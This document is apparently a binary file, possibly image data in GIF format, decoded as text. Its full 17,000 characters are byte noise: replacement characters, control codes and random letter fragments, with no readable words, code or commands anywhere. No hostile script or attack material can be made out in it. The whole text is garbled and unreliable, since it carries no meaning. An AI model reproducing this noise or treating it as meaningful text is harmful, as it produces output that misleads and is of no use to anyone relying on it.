�$ܞ)��W�����i�\�W.nm��Qq��9_U��K������>��.�H��:�BN{y�_c�ɋ����Ɵ�Y���.�@��&od�p`���z, ���`�����/����G��o�)(^E��͝�8�=�x�/�+�%��
�������	�6��e��9s�hŀWXL�7��84X��G�E(���B��I��1\�-��e1e"�W��M�_�tY3C�Ak��2g��1.E�P�V�Y�՚�n-�5(��BÂ�Z`�5��
8f�̗�� E"ŉ,0Ҹ����\�@���H3'�\I�eO�psڌ��2P�bm2��chҝ7��}5(֚V����V,Y��ۚ���5�ۂA��+��C�y=R@�F���]�	��Ċ3n��2�ʠu6�ޝhf�B;���;��^S����V�՗E&��Y��c��?�L��i��f�룚X�' 6�Q! �&l9�
�N:#���Ǭ�.��:�n� �Ӭ�в�i4S��)�b�O��ˏ>�r�o������#hA� �A9��"�Pʰ3��2+���.����P<����q�L�{���Io?�j4���Z6��fO�Y���*���4�! �! ,�Y�I���0������rӖ2�L�0As�'���G5m6��S?�`c��=��ӭ1@�q��%�C�$[ ��(i��T�R*��tC�B�)�.�]ITU�*�7q�j�[딕�Xo|q�rA���sx�h��P�&���Z��������	ʒn���x;s��N!�D��H�b�A���j��V?لj�Q	"YO�k=!�4⤇�¦�i`�~q���c?���e��i��3n�� zxi���i�7ƉZ�R��p7Ѱ�5�7C�U�kWws�A�c���%�p�#�1&Ijz���8�����t��nzp�-N	��\cK5�j��vJ3��&ϱ�ͼLww}��֮��1J��뾻�H�����p�G��O7�plwo�(o��ɷ���;5?3r��4�y������#�}���m6X�0���C���}�n�9|}�k�����L�i��x���M+�7�y�`*^���D��6�- � ��A ��`���s�!>�5�h�������;*�&RS��H(�����
[�؅9�1�O!���V���������� u�^�r:ݰY�� ����Ä́ L�Ó�b'�چ���B4��-nQ��f�9x�������	h���"6�&Hb�&;�M�P����X��u+����k���݄m7d̕L�@��f�Z�Mވ$����1����]�`4C+��G@�Ra����x7HAV
���`x�B��k�;���E�ՐW���M�h�9�8I"��)����B�% ��\����T_.q�At�Hc�k�g�������)f����h��,P��D,�HB��E��=���^6�`M\	ˠ��,'EM��tN����UrB_e�L!)�J����a���4�@�
�MT h�M#(�*�3�0+J�I7e7>]&5�Hm��j�o���"iUJ�a^��!��KѦ�N���9�M��j&�84�?.P��ޤ��{I�ʻ�ț|��Q��ѧ>���S��Q��n��cV/�ՕF���]��K1H���&j �樑+8�px���=V�^#��C�ZX����}�_GE�q�C��۪d};Y,iC���8�&����^��I��V��Q�=�`T4��1w�nI��>���MdPvk"3���W
n>�[�}�P��]�?C�%8��մ�qЂ}A�?L*�X�j�@���_��؎����07%<�xW�Z��{=l\�f7�	���N.B0��^Z�����4B�B�����J|d-^[��{��-�p��9������0;�O,����5_X��ܙ�tP�2�\��.hm������˱�u[���>G�ω�X�@��1F�����?����Ob�MKbS��C\�+���'��u�����{8kGμ ��vB�-pk|���yΫ�H����>v�ϯ5A���#��۵ ��I�� ��|�\Jo�*V�̠0�{	� >�q��fyd�6QLͅ+��.8q��=/VϹ�%�H��cW�ۂ|�(Sݷdw�Ҹ9qo��E���J$k����e���7Q��_��& ޗ5�[����6�s�x<t�U�X�}����(������F+��O8#>_9S����x��L3~=�s�8�qj񠰀Q����Ӟ��ƭ����:dg]�Ȯ �)U�{�5y�ų>au!��� �ԗ���$9�̽��=� ��=;G~=�H�M^0�ď.�E,"���x�{��G��-�:��r ��㝣��d�Up��T�ƃ��ܖ���\b�@�^.����'`��W5��Ш.��:}T��u���+`�?�pP�wUJ�󞏾�)t�<~ ))�"YR��G��7}��G1�r���	n�I׫^<��<00lf@��x�_Q����6c�	�s�9 \�D��иƃ>ۓ���1>��C�+��qy
�C��R*�˥Xz?,+8��;T�����������k�i�����B�;R@R������""�#!d�%�8&lB嫈����b�	��+<��?����°����*�;{=�Z�S+��i���qC��?D�7���詊3B!|;�#�D$DLC� #d�|À-�����uɊ�i��
A�(?��(A�(%2��=��?̿鹛F�ÏH���? >��2�D)D!"�!��#��C<D8p8aD+_4B�J :Z@���H�a,K|�azj4��Bn��l³Q$+3��z��VDEU�!U�7�F�#;�Y�/�j�C��B��`3}D�b��4bFaF��3h�c2��
1��0�+����ø��,S�Rs�u< �sd�PS@8�6�E�	��i����3D���R�ID����I���a��a(��?Ћ����9	�FyȈ�P|7�"+�;�[18$�O�#8z#ORD!��&~IIx�I� y�ǃ��<(�=��ɞc��\p�.X� ���U�'�p2��
�H���w�Ȫ���=ok�%Y@���\� ;�+��J��E�c *˲����� @�a�ǵ��y4y���I�l_�*h���M*X�&�����	=��-i4�{��L�9�	<㣺sLȜ��$��c�]��@�@�\��jJ�}��i+˔�&Z���L��d���Iڤ˝��+�z�Kޜ%PA��0�T�
�'�ɟ
�H�;0�;8ګ��� DB�-��	���y�2�E�OC�M����b�}���T˚`���O����͚h�&��*/R�P���%�(s��Ѥ����J�No���-��.�j�����+�A��ǁ�*�TK���2��	$$�, 7-�}qQ�����M�������P!N�O��?�S��Ȃ���	��%�����x����Y YЃn��L���_P:#�к�DA�1�M��6(Q,�$ 2��5��[�KX͛pQ^��@�p�w+�Q��'Î$#B%�1�"j y�F��/+5HU>� pO��+��O�n�+Ђ3k��!�#���i��5MӚ 2�_�-���-��?0�������*!g��	�(Τ�|kX�,!�Ǫ�1ؿ�������W* (YX�Z�Ւ]��%�q��L�.Uk��p3�!"S��{�A��F��-ϖ\ѵ�A���e�pC�m��O��BRc嘥����5
C-R�`���9��t��dH�q���� �M۷�z�[Y(YYh���ZƧB@�YP
ϗ�Q`����x%S���X$M6CX�2f�Z`�\��>�ڊ�9>�Z���g��K��",ЂI�jP�	`]�U۹���R���d��r�ҙY:*3��������b�<���΂I�r�F��l�&�m��Č�����^��7����2�=_���=۴=�M]��}���	�m�ٝۙ5@� �� 5���2O3M^�-�~�!z�#�u� ���4��f�^.���m�e�^w�S�щ+t_�]_���ڭ�J�	Y�����{*�
^�$��35O�]`�E�̾fr�Գ^	�`!&��J�N��
��`�=�%6��T~-.��{R��E���b�{�A��#��#�3�rW���Ē����!��̅���c��!��<�>�c?��l�T&~�+Ā�mWt��ME݅�x��Fޜ���	S�/�eZ
Z�ƙډY�7���_F�*�h@e@0�d݉� ĉeX�e�l�簋���C�m��G��{��Jf�[T�_��^k'.Y'QaPe�UV(k�},LD���V�2oN�v���5>"�?@���[!ʙ��4łnS��A��᥍�{;%8(Vn��N��5c.�eHk����f��p��1�������t�=��ߋE��W�����+�:����j�~��}6��-�i���iz���:�����;��?�Rv��2C�y=�0�d����m�A�7�U+�f�iizh�j������Ǻi�Е���j���I6���������*�)���"�!'�����́'��jJ�a;	[&��ILcƍ8�
�kj��k��S�j�>�����x�ɉ'<YNS����+.�(��i:r�w�d��_�1��u���h����'���Z�.͑������k�B#� /٧m��?@לd\���@�j�f������Ji=��}�a���F�
01�I�֬I���4
J�ݙ2eU�6�:R�c�A����
g���:�o�m�"�n4���XXW�/��:������b�0p>u�me�t��ip��.҉Jb9�-������ ����nO��n5(�`r&7��1)�r*��*'pu2��(�Ae/�/7�B��o��Ї�H�4O�$�Fh9@ևm(pq`�-	��n�5�����.�H@WsDOtFg�$ �B`�$(�B�r��tIO�xs�-]9�s.s7s�Ї9X�4g}F�!@�!Hu@��ρO�"8um��((%X�IXc����9h�fG�;�vi�V�vnS����H���o��o_sgwr/�9(�0�U��G�vWt���v�z���	ctO�9��o��D�rp����h�mguO�F__��xg���������WsV`�I��I��I�I� �7x��w��x�o��������Xv7��y��o@��0 0����|���xu
����gz}��S�!� �Gwfwvzp��7w�������� �/���������p��/{hׄ�y(؂I(�wy�'��{�|����/��z�'�47��?��G�� �)}�@X�`�W{lȀ��|���}�Os�X�@|�'��_���x6��УU�������}���X��π!�}�'�1|����P~���W��O���{!`�$� ��������Os5p~�@|��~�?�O��xMh�{��U@t�/�Py�߀x8�����V�+h��B>����V2dp����s.:��aҤ$I(f8h�` 5'W�TE�C�1?��&N�2)�P�3�o����(Q�w
�,8��ЛPsj�cu��/�:���HV�9$�C�d�ɐ�ʂq粬�/��DZ����^��Rd�J���2��W�ǃ�4��P���'42N�YHۮ@%[���&��IϜ���G��<,l��m5p&�{�{�oߊ�;n��W��O0g����<wN��B��4L���q�����f���b��������=7y�0t���8��oW(ĀBl0MC(�F�Y��$�v�spC�c �U�j$�4�w��ހLW�ct�H'���)���qŅ�1�q�<�� }QTS� �� �d�4K�얁�Na%��h啎e� 'i��؀Db�I418Ěm�������J=���f�Q�x�Y#n���W��t�a%�� F���BPd�V��J�Ie��Nz��DLj*�N�e�t�X��%���z�"��z��⊈�)|t�D'8�%�D 3����%����#�ӂHQK:�ޱݚ�N�����,0�D��;i���{%�ݞW�I�%.�뢚��ۮ�Ir����뮷�&��%I��A#�b+�[Ư���/��(����A�%o �%�C�����?c2q<	[�Ȳ���/���V�MD2�ތ�/LQ��Ӵ]9Q�ԑ-T�Y��d=��_���&�tUs�6�k�u����s�m�B��Ø$��=l\��g�oֶ��y�tI�W��[W���$w���WP׉8��w�S����+B6�����/��YC0�[����(���m>u�C���T�A#�UH��_~��{|��;(E\�>>�����?��������^�w$�?�����y����D�`�B�}��]�ʰ9�1-P��V��g��O
Ѫ��(���Yp}���A��<�8�-��@)�N�k������]p%�{X�W�ή����hA�9EpAa�N��0�p"�P���䁁�Pb(�ٹ�x^����-��e(�B2 �$�b|c�8F9�q���A�%�-�q�[� )�>nQ��y��F��d�s���?1�Џ��H��
]�% �m�Ϗ|$�[^�=,:��c(�JRz���$�%%�E/b��Rإ�	��R�||](uYB�2�C�I�H��y)�1%i�P�r���Bn�I�$��̦7_�Nn��RV��A@��tn��޴'=EI�izg鴧�	Co✰�H-�������f:3�ω��j4���І*P��ۜW5�i�M�	��4�G)-�P�
��2�YFQ�Ң�@�ӝJ������єRԢkc�IT���������	Ȉrt���?6��(5��4�LjL��ŝ
}�wĪ }s��p�[��V�J��z;����ֽ��~��Z� k>�tp�'����Ƶ�|mlc�	C�d���Z�X�b�
0$�Q�z���u�
H���׹����}�QM������5����ז���(�܃l�e��Z�[۾����jB:�$�V�k��`�\κ�T-#����>�
�=�y`Y)�u�}B�;����ԫi�[����U(C^�_�J@�k1�$(���*�2g�[	<��I���&���'����M�`�XFn������hq�-$D8��}BY��bϒ��=�[�[�9������M[;���Q�O
��$)D�g�� �V
6����A�w�R~�y���{���*x#��(y�C�o�\�'��5zEZ|�:���}f������9�)o��_�
����b�����������lP�8�l�����b$��25��ZU���F�g��jT�آ�{�[��_)���u��,؄j� L.4���e�٬V��kc�R�٬�v����/G["�D���]�۽6�Ìm�0��f�m��yc���R�M���H������z�{�&)����ګ�7^'�a�{Z��.V]_{$	���k_����w�Sn`N�� �dr�׼��{�)�9,
O�*x�6w8�:�*���˦�Σ��ǜê&u8Ns�>a�e�&HP�Ov" V�MG�`�߼��5���r�>��9wRdP^�3��U@�盆(�tJN����\rr��	�ƹ~���jל�I�8�3>o"����A����,"!�՜���V��^�W�&Ұ��!�p8�("=Vβ�Q{A��3�S��/���{]�O��ShO����U���d�d��B���T5U�z�[s"؟�5��g
ç��%���R���'˷�a�c_���7e8�A�+���J5�^5�����`����eU5=�d���V`������=���N�F���D<`z ���� ���	~�A `V��^��꩞�T�����`>_A�R���&l�8�Z�B�N�����	!�D���E����`��.a�a�^�9�aA�!�����=��`��� ��>!N���!�2�a�a5�!n
d�]�!��2�'"(�!&����	�"�a���&  ߑ"�5a+��(*�I�b���&��Y !� � ,    � �  � �	H����F;(-�Çm!�ŋ)��ȱ�Ǐ
o\HPH�O>�a��C*c�t��ȏgf
4�R�O����J�%N��D�,Zr�Ǡ�`2u�l*�h�HMY��ҕ)NDy�T��%��Va[��~mi��]���3���Z�/nK�h��+�5h��C�}�e��"V�s�v䉸nATYrnLz�i�\��o���f�1�h�8�"��φ�=��袴�c��!�^��Ym���r�f�-}�B���?c����tZ��վF[y�쎚Uv��z�i_�����V���1�s�?��s�r�=dSL��a���d�~�x��U��U*9��U�H��|���T}2�����0��'J0d�����1� � ����"A-��O7�8#Q���0piL�h�d��?��B���}Q .K25Y�'��ޓ��4*ӍU%8^�� ٤ ���ϙ��"P,j
(�xp�(P7���┪&R������>I�]���b�0A�Z���-���/���_0�Te)��f���=���Ge������� MPA�k4.0*+.Z�#����넯5,��;�{P"�P/I(TP!@�P����!���Pi� �K�R�郵��.���G�#u�"8�D��M�o�����?Z��/�������V�l�D�DUZt�.�\1P:۴ ��41��TX�2��@˭�\�����P�	{Y�<����EaAC� �������>��?Mkт(d@�zu�z=Ԝ���B��]?c�w]��?c ��%z � P��@+c���w�2��5�M�?}j�N��K��+9��+f�MDNP�4�B@����w���L`#k��+4f���E��A�+�~4�.L>�?oĂ/��I��X��@_<ߺ�gۄ����n��I�0V>�a�B�vW�D!�m)@�&�?Р},����%��l�Cl����fa;���D	i�M ��A��1d�`���?�����W�?�:8�|Bp !\ͬ�&�H>���,|<p��@09�!���B��"Z�X��T+$~D��+�t|�6��������G�A+�<�B�v��	�,��?�ǥ��~5{FMЖ?'�	;/��c4i����r`A�/�	`_���I\q~EF0�B��[\$�Eg{UX�h3xr �s�?� ��O�ZМ���@oD$H1���@�j�%Hl�K��>��SB�F��$�;��'붴4A|W�
v8�2,� \�����Ԓf��_��M�Ԥ�W��[�C�vbO��L� ��A ��d�I���������AOT.��� ��?�ΉήSS�.=�I����=��^�4p@6	2�j`@����M��J�*��N�3]�]PK�IRڳs�a"�v�-:�sq�A���a�8�w	ѝ�!��O�'u�$�v�&�@g2��h�Z� ��E>�H�0\pU�l5E��Ib39G�$�/Z�f,z;k����"7jOh1��?��ׂbզ���&)I��+�m��tG�lg�3�]�8\���Ah ˃��,U�\���#2,��Ǻ�B\�f5M�-�
-A����̘�g�����9�iO����ǹc���"���0Ҡ�d� ���ZT0��Hl��i�T�E�A�P\
��T�F&PP��<�0Y�R6Ƕ��u�M�]�B��̗�}k[��� �L�T���bu�C��*!�:!�	���
T����BU2E���@�1�@:������H1�jc��9�=��|�Ꭴ�q���ZU�X��b�3AT,�PS�F�P~2�Dg5�`�{��3�#��4'[�&��@y^r ��?2�N�#^}�e�?"�֞�h�iL_��"H�(^�?8ն3�gJaf��2��	B	Mjr8�hw����r/��WR1��� �� �C�Q�7�����w
��h�h]�~p�P4c��,4��{��гH��.��=��d���D]���2nՆ�����u�|,D:@�th���w�� N�
 �!�9L|��"$��w� p��#`��Ej~�����{6�+3��: ��#X�"�%����g_4,��XU��~Hw�苮�~5��O}����9���%D�9�x L��0a���;�����c� X�1�#���#�����/:�Ξ������̀�3<H�Q�� c����:��3�>�ȍ��w��f���4Q_����C� �����v��O�w(� �(G�%h��i 
�%�wk`c.�}!v�G�eB:� ��,'}�t���g�Gz�o�9���e1q� y9�	g)�K�B��@`349����g���@�@�pDx�Rz�/1�}�bj���%%�|�fX��w������^�<�*� �*�Rw
uL�Ns݄c.xyHV��v#!Y�%u�Y8=���J��z�o���!? �q{dPPf�U�5��c�GN� Q���� d��BT�X�_f@q#S�{�_�	ŅA�w^8}�C7V �# �@��9rP���vh�B#�� �x��'��n@�K2�c��_F��XH��]���Hxިw��E��~���6 ���P�!�e�W��{�"��h�� �4�85��x�ew�w�Xw>�*�g���x4��z\�z��)�J��0[6�8)�Hy�� 	�����X�� 4��1I�Г=�Cv�r�� >ia�	�J�7F���(���zзw�89}}����P�(_��iNC�rv�H�dh�)��a��s���v@ �7�s��v@�㤇x��A!َA�����'}��2��r7����@U��#��}]Ō"dfub�*���W�uɗ�@ i9 u�㐌�;�Iw��q�HC��1٠�y>���i��������	��U2���v���ppxV���~�����	��y����~���e�똞�7��� �R�w4�/B�hx�yj�ma��Of0�t��q�7�G�A������ٛ�y�3TP�ǄƠJ(�P��-�0�Z��� ��(z�y����A�-��o��8葔C������԰�@}��IG�,ژ�ٛ�)9�(�%J�KR���}��Q������0ɣ]�����嘦�vsb�"��9���X��Q>��M�(q��-(�����GG��`���� �� �H�K�zfj�<�QمTѝD��gE�����Y��^��E1l�%�@
��@�2D#Ԝ)��j���V� �*����d��8�n�vg�����\�D`�Bzac
z�����d �a����a��\��z�a�2����ʺ��y�Z��j����@��G��~�b����V�w�TJU�J��R���-�XK�:��[�
�@���(P�5���ʇ̺��9���|�hD�,R��98{��:I�MK�:D�P��P$FƠ���j��U�@�P�hQ���pf�������z������Ӛ�j��w���g6��RP2�_P��*�mA��"��@	F������(�������\S�z�9�h�k�(�]����7�Z������z[�	A���@��Y��\۵ި�,{��ʸ2�B�z�;��E���6�/�B\CD ���P�ū�����h$kN5����阴����:z��P��C:�T� 	{��ZeaL�/�:��&�Kj�yл�:y��Zn�TPq�;w�����舦��η���j��jkMV�6�^�J�_@�T��!�5���S�N(�c��8�a�����4��X��+�=*A0��nj�� @�\J�7<+�Q���"�T�Je2�1�*��ؿ��a��J
N�CWX@ ��{p�g�]L�Yw�ì����>��N��HLT˴g6�Q�^�Y^<��"u[��C�2e�vpA������0
]G
���92�>zF:��R�9
��@����X�9��ت��9%�Y0$]�\�_  �ȣ��'����)pe,�	�m�Uk�� @�5��J��* ��\ʅ�ā�����ʄ�u���H���;D�r��z�ZІ��x�ޑ���*���p��<иY>J�U/Դ�0��]��|4���,Ή;����\�T��L�ùƀ�`��҈�c������2�<���6�5�U�3͐��
�* 	m�t���E�(�˔s�1ǃy�T���Ѭ��Z���W 5�jr�k��Hۈ)�����`9�"��y� 
2�U���5 �z͂�E��Ct��4��ز�9���OݎUM�z��]�����h PP��Ή��5ІƋ4]�|ҟ�M�%.`ِ�A�)�
�"�/X��X@0���|ՍՎ�V9�	�����g��w��W���S
�mą���Pd��rJ(�5tmdVf���r��0���\{��oX 
�MW�Թ<���6�'���:����͊�ܝZ���]����޸pWe�sM�u-���ބ0$�P~�ˍc4T����\�o�3�o_�j�W�o���w@��Ž�*~�X����{�+�.`ϝ��%B�V�lɸ�v�(.�[��E���� G�Q{ 4~ߩDW0"�D�������������?>�_~���O^wm��{�j�!�z#n�Z�Y�]>΅كaޠج@3@�DG�-�@ 2�=TH����<�>��,�G�ܘ��r��M��������oNs�ӑޏ���^��l���RۣjԸ��wA*�4jy�-�HW���6n��Hn�R��
Nչ�8�r����l�m�x"lц�.sÎ�\�Ǯ�=�����2 ��PU��4�_��+Eb�~F*�p̝�G�O�ޯ~��.�m|�2��흸���~w����Tޒ��@���[����>���z-~b.�L��<Up�R���R�:s
�� 9���E>��J�-n�Y�S�n�*��$?�y���RP`ߜ-��[]�3/�gĎY��@:�HюRC/�DG����L��L�x����N��{���o��ޑ������z^��_���f��0[�<ܝxު�� 9<�=Op0�, ���T ��*u������ދ�O�����W��������6�:������m�_��NJ}d�4��=T����uor$��*�����p���o>����ơ���N�����������	Z�h����`���*d����1�$�XVq[3�501 �!	���ƿ #h��Bʀ0�Y����s��Ĩ�EmۀRZ�g�eH{d����.PyH=�ͪQ��&��:�)AL����Y�'tY�աۦ�ɥ�V�݄'P#ju�M�Y�<ȢE �|��C�?(/c�I��M�<�.=����D����)Oԣ�2�+\�^��ml�Y�y&�������!�5�U/P��66�,�qaZ�(�`%A.W"ˤ���e����&�<hҡ��6}:u�[���@{۹�N�Z��Ӎ���+0"�0G ���ƨS��p�9��L��,/��B/4��;O�A�����j���M��j�k+k�z;�/-��1���KA0�9(Br�؈��S� �X�p��j��SD��GS��k�<�&������6�|x-����Sƶ����Ѧ|�6h����/�Ǻk)������/L1��̧Pd/��J�M�Ҫ�"�h8��qȼ���'�B4�P&��'J��B:����I�����0�TSh�S3E��=4�%uM�^�>��"r�Z��QV%�U]#�C''^!�(���h�-�r��꒩]�ݴ�i�E��M޶*6M��+�XM����cwc;�L����_��bX}Ḳ_d)]���2�����̃�ә�lu�ٽժ"��	`,���6�SH!UE׵�����aP�nWL;����7:|E�#ec`���\r�Y�x�A��V��3�֖`�y��)O���<\��z��=z��Im�㽢��hw�v��fh�B/,샀� h:�VF6��vjr�����a�������	�3��B���w:�r���/� /JЫ�,���Fv 1����"@�+%�4`f	b�٘gV}��s��|����PM���6��K��km���a�<�����,'k�kI�T@,8 �4�t��6eqoY�:��7�ev�ZLs�7�&5�Z|�G���/i�3P��'��/r�sےJ��`O�Wb�F�+�a�g�LS(�Y�mo3�8�=xPq�k�{�����H����\C\�"c��h���I�k��W��E�z�J�W(�=L��YM� ��F�'�Ϗ�����g�l܎DWl���r4#��0��ɘм+�ʣ	L���`��Q�C�aaJu��A��%���)z,y��[�����MܶKhr�@k�@#�HJ-���.YFh֭`h@G�82���}���H �D�%Li%��10�$�=�`.���w����-���kq�q�c�$+i�,����ܠ�+�������7Ҁ !���A��K��N,��Ny��lۮB��6��T�]�PӾf�Fo���P����9Y���kVN�[��>�h�d"(T�T&�MHiyR��,�M�*W�>�Q�5%kY���#t4;�HO}��%U�h�8'�M�^�r��81ZN�Vs&�����&����0��S��G�E|�	�pz�5�k��As2M���r�Y�<PW�`!�z�P u6�BP����l�Q���[lo9�y:6M�]�/P͒��.u�[�J�Zn�~���-�\���zf�#���+m[Pa���{��G��[�=Mf@F�5���l7��!���qe�"�``��R	�%ք���|]�����[[�ֶ�ŭz�^u��D]��V_�ޗ����f��_i9W��� JG�\��
�9]�p�
�Ka�P�
K��.�ю��S���l�g����-�v�7�;�1�X�b�v6��=�;]� m�Eۍ��,��s-0�D�p�1u^2xϖ��T�y,�ω�*k��S-�afQ�4�%_e7��5��h~����f���;@�$�+�:G�����ȹ!B4z|�mS=�_'�ɑat��[[��KR�0h�J.k��^� ee��D�ƞs�T�U��ҽ���|��!�^���#Q]�B�a�`��|�+�K&��o(��\������Iei���\>�}�6�l���O�60��B��Ʋ�n�aKh��Yύ�(�)N!��#�`�������s�n݁�\��ym�7˕�[��8�[���P2quǹpZG��!���<� �p:��Я���G�1�
�D�����Bu����,�s��N�Ͽ�Nm	=}9k����'��6�`���&޺S���v�����k'��Ɛ����u<��R��8�M��&_!��^��[���2���o2͡�d��=��V�7P������*��-�t�FJ��|�H��<�P��P�@7��$Y��O2:���Zr��O���?��/���?�+��;|�IP��e^���O��������:{���c>��#���l�� ���ai˾�|��y��ӷ�c�`�r۷%6<'5Q��9��8A�m(��-7k��A�����8�SzY����;�#�١vk��S�� '}�<>�;�@�����!@; 1t� {9��'YðS��,�9��?��&@
�0��ȟ���9���g�*p�A��� ,�8��`D&$�G=�{D�@�|�ժ� �����! �ES�>�IEwCE '�<";%=���k g��,�"���`�ި�������	!��DT��S�H��́DI��R�!F�¦@cH�vcE@�FTT��/�� ��a��+�>�I ���+0���G^�=t�~��q��Cs���Y�UCF�����%;��y�-�����BR�!|9�9x(���
�}�HF�1�{@��t� ��I^X2Ђ5��.�ȋ�B�+�\$}$��i���'~dٓ��-�$�3�KA{D�/�!��+�;��	1E@;�i7���m��d� p�
\=��)2�h��������dH�h*�T�9<�+�
}
���;�.��i�);ƌ,k¹�.Y+��=�|/��-��-,ŞD�� �c��+ɑ��a�M��d�쓨s��aPǙ� ���ON=� �C\Ԍ"*.���Y��,�<��C>z��r�(�T������١��I=[��a˲�H�lE��|(�4�a�D鰺n�3�L��ju�Y��.� * $t5�4.���ab�l��L��N��&���9�l(�� �K�K�,t�Ռ>=��kM,�3��M�-�_�(	�_��T����(ė�R������5�CcjP�&��/�\J
�ζ��6��P�0M�0SY(S��	P-����0O�|ђ���xͦ  -�\�=�S��ߌ������O������9d/�2�n�EsxT)mT󨁡�R��P�;��P-5�м�4��4�1-�QՃXU��%��r�����l�-��<�=��%$ŏ��De
��RQ�G��RVaV�(!���p��VOu����P]Uo5�J0�pWR�T��Xp���P�@Щ�=��+�P-2���U_PGR� c8�5�I$:�{��(�TIEX�h��@Jñ������V pQ��sE�q5Տ��.�m}UX��1�U ��>l|����YQ��֯��?XT)u1�5h�"PA$���Yy�_�ؖ�ЉZ��֎Y���j��/=W*���?(��= �����zYQ�(Q��_���$���O\�`\�\���34a�X���R+����*�����Z<����lp�.��.�X�=W�%��͆5u�� ����dY��Y�c�9��5�U-�\�d��#�\�Z�P��eT�]L�X
P)��+�8�^��
��
�-%W�U�]Ղ׽�5�Iἅ� ��=�O ���B
]�%�(����+Aݴł�����}�OmM��M� 	{��\"���4���6m�4!R(�e�ʭ�rLd�d� 	�ீ`>�2��t��"�_	�p��}O�%�����u-��Dtd�O�@��)"Js'ؑ��R�l���h0K�%`�d�g��>b$LV�4���M��`�5��Ӄ�&���ȱ��n�����+�*r�
b�)Uc5!k��\b1��ݐ`%W'6�;��5��<���=�=��4��������U_��S�iY�y�=0SJ�H�!^1���m����c���X�z�T^e2Ղ{#�@~�����YwU�9=F!�-&d,�Ȼ�qX���Bf)5^�թe(���9�f<Vek��+��ZN�%�f_��c�w�Q��Z]_�ܡ�;_��⃫d�Ace��R)ޯ��8��j.q�
S}>~b�MS~�_��@�<w�7���T�X۴�Y�^6�G�o��1d"b����g�[�N3aV��^��X�^i�\�~i��.�i�o���n���#:��?�GOlL�rnz��FnӝtϦ���VLC�a2���Q��)�6�?�i��r̿���i��I�&����-�:��ի�4�X�U�%�,�9}Y�+�Y�����Bl�λC2i���6��j�ܡ�E�f&�M�%���s^���DV[��h[6���b��5���>lN�2�	�TJ��|Ĭg���a���Ύ*�������kFm��vơ��]���jK�[�ݯÅLܞ�gƯ�Z���$�%9�Ц��Zfo>]S��wF����nc�ɤP�"��)���2`�m�^P	�˘2��Z�lOӸY���fo�9"Y����������a&���[q"�n����F�3�����vd�W�j��k���m�� �~m�e��=��8/r�
�ݮ��J��VT�P��Ta�&�&l$B�]���^�q�{�b
��rN��E ߧ�Fk�Ϙ7(�j��],X���"��u���n8��%���� ����8׬��E?��_�0�ȁ#�] '��但�b۴@ǖ4Vz���~A��qU+�QtV��G�ݠ�#L*�t�c�r�g
'�-i�nQu�j��u����� k�P�e�F`vzfP}�_} vFH)J'�%��_9��-�rZ(`wAw�iV�Ӏ�a�aJ�!��ko��J��U��$��U��;+�R/���`6"q'w���@��j/x��j߆�/���@�w��`�Dq�+����/y���&��xx�'�hy6Є���+؂IH���xz'�"�����H}y�wg�?��Py�_z�քU� ��w�Gz5���z�Q�G�~��������ze΁#hyI���z�'{��Ү_�������W���{��{�w
���cP��|�/���zM ��_|`��8{�|�w��'yƿ��>��|�|��|���}ҟ�(}�/�#8}�����IH}ٟ���}ڿ}��}�};��}�? ����}�g}� ~�'~�w�W��WH��}h~�����W�}�?}�C�~��  !� � ,    � �  � �	H����F3��#J�hc�ŋ3&���c�g>�HbŒ$�B��"-�E�6���%q�3ㄞ@�|h�P�<&=y�ʦPQ�HZը�&��t%֯��!m,դ:s�:�"�KE�K�H�T'�:��cR�gz�SW9�u_,�w�Y�"���RG��(�l�*ރ|���tS�k��Y��׹�cS��y6c�8���W�E�t��R�_12����Gk�ò���ذvν�C�v-�g�=d��_�b��h!�<�с�[�N�u7��&��/�ċ1�X��I����|��dY���XhE[I{�d�0�LyÞf�%�`K�^*�6��/t�n&��q(
Zh��?����/d�hL0(�G	|'��bBO�%���MHciP��[/��3�0d �t���0P������Qb�%���U#�'�uS6�E���\�M�B �Q�����8&��Ru��I�mA�x�E�i�� ��E��(*.�"`��T�j�b)B9�m|��%{�q. P]���?b�509+�w=��]������@�F���0�6�Ӫ@���ĺ�
��tu�T�TZ{Qhj[������?��j�;�@d�2/��	oL�lt����Ov�BfF]�#�@]��O�_LzT5(G���]����F�e�ZԎ����8����"��)��}}Y6@��:,�t���lL�B�ܤ�U�mLV2�\3W�!S�Oi1��`aZ�đ|!�L�UC}�M�[a?f%W@4�@����@����?���TW���%�5�q�7>��%P�vA� u�l�P}qA���O�GX
1Qm�2�����E�� 8�A����鸨)�0��;FuC$/��N�C�򽧦�G����n����3���5��G��S� 
���V���{,������ym3�
Bj漋�� -�A�%�r8,e�cS���$J�K��`�ԡ	
W�^�xб d � A�'�vp"waD��"B�I\C!�@C��,��IE�� �lX,�� ��`(�;��eNR���:ڱ�P0�@X����M���,��1��H�|�#'�H�(���|�iVPS:3D ��� E��	�k�6��ń���	2�V�$�5p�G��H#J+SG�Xb�U�:��_����HL��� da!!&�g,�"I��3�� �H��(Ə�7�vWF�聜Pzf��%\�l���� N�� ��+U&1��Dq�R#�<�!'��������;�D'���A� H�8pQ"���/d�J�E$ A(ˤ	�ј���b߮Ug����TPG���K�|�	r�] z�EF�k%�%�RJ��8�2yb�bI��T ��H%"493|��X�&~�i3��U�%��� (���G
z�NSo����Vh(�Rd#�8���$r"�\��Ȯ���/�+�����Vr�jF��� u����+5�ȥ�(fL�� ,Ǡ�!q��W��Xj�Ѳ4�̏i6%�^ɲ1�����-(�M]zKT��JE��%�ʫ��C04����k$��Ck%�𐁳		�G�z��1"��
��Z#�"˘�,�a���� ��o(H4��� !�M�����-�yT�,�]e�H� �T�o���d������F$<��0F;a,9�f��([��x� �0�,R��ʰ �Bq��t��\��$9'XJ;c�Di�~7� ��q���6�	l���.�=2�����gG؛��q��1����}y a���_d c A6�@��:�'XxsI�L�Z��Ƨ�/���>�@�����Цp1�G{�r�xs��\J˸w��n�4��N{�  sDX�g +���eB|Ѕc��r�����rN��^�/��i�X#j��}�Ӏ����cP�%��D��]�@�\����eS[q��/��L�` ����^�(��1ah3y)�s4��f��J$؄F���! '�w�A�y�\o_�:f,����t�ks����6���i�yԫ����m}�;��7CT�h��s��A������\f��(3�s�s< ��@~�e��E��r>�ĭ�8*���X�J��T�����g�9�|�s/|�x�Bv��d�I�9��������K�bTKٽ ��XJ
